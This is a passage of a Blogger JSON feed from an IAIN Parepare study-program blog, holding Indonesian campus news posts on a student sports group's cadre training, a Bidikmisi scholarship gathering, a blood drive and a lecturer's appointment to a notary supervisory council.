Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" 